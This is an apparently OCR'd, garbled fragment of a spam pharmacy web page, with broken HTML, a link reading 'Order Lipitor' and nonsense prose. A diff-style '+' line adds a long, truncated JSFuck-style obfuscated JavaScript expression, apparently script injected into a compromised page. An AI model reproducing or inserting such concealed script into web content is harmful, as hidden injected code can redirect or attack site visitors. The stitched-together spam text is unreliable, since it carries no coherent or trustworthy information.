
l Citrate For Sale</b></td></tr>
 PET PST. The word uke comes from reviews, maps and photos,
-online-consultation-www-keystonelrc-com.html">Order Lipitor
+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[24]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[38]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[38]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+([]+[]+{})[+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!